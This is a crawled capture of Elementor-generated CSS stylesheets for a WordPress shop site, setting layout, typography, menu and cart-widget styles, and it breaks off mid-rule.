.elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__icon{font-size:15px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list{width:300px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-size:var( --e-global-typography-024bee7-font-size );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-7407e18{margin-top:0px;margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-7c6ade6{width:10%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-wrapper .uael-side{width:380px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.left{left:-380px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.right{right:-380px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 15px + 5px );width:calc( 15px + 5px );font-size:calc( 15px + 5px );line-height:calc( 15px + 5px );}.elementor-26 .elementor-element.elementor-element-7378322{width:10%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7378322.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-23d2cac{width:45%;}.elementor-26 .elementor-element.elementor-element-708c260{text-align:left;}.elementor-26 .elementor-element.elementor-element-708c260 img{max-width:100%;}.elementor-26 .elementor-element.elementor-element-971f539{width:45%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-971f539.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-around;}.elementor-26 .elementor-element.elementor-element-971f539 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-74368aa{width:var( --container-widget-width, 39.75px );max-width:39.75px;--container-widget-width:39.75px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link{width:10px;height:10px;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__icon{font-size:18px;}.elementor-26 .elementor-element.elementor-element-28afe21{width:var( --container-widget-width, 14px );max-width:14px;--container-widget-width:14px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e{--main-alignment:left;width:var( --container-widget-width, 38px );max-width:38px;--container-widget-width:38px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-e01a87c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e > .elementor-widget-container{margin:-17px -17px -17px -17px;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-8a6325d{width:30%;}.elementor-26 .elementor-element.elementor-element-8f08c5d{width:30%;}.elementor-26 .elementor-element.elementor-element-ddabde6{width:40%;}.elementor-26 .elementor-element.elementor-element-7c6ade6{width:5%;}.elementor-26 .elementor-element.elementor-element-7378322{width:10%;}.elementor-26 .elementor-element.elementor-element-23d2cac{width:50%;}.elementor-26 .elementor-element.elementor-element-971f539{width:30%;}}/* Start custom CSS for section, class: .elementor-element-ae53238 */.elementor-26 .elementor-element.elementor-element-ae53238{
    transition:0.5s ease-in-out;
    position: absolute;
    width:100%;
}

.elementor-26 .elementor-element.elementor-element-ae53238.elementor-sticky--effects{
    box-shadow:0px 5px 10px -5px rgba(0,0,0,0.2);
}/* End custom CSS */
/* Start custom CSS */.uael-flyout-content.push{
    background-color:white !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787
body_size: 2630
content:
.elementor-17 .elementor-element.elementor-element-44fde44:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-44fde44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-17 .elementor-element.elementor-element-44fde44{border-style:solid;border-width:1px 0px 1px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-44fde44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-1d4b545{color:#000000;font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-icon i{color:var( --e-global-color-f4048b8 );transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-icon svg{fill:var( --e-global-color-f4048b8 );transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-5ccbf92{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-26d0f44 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-5043f05 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-63d325f .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1em;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-050e255 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1em;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-menu-item,
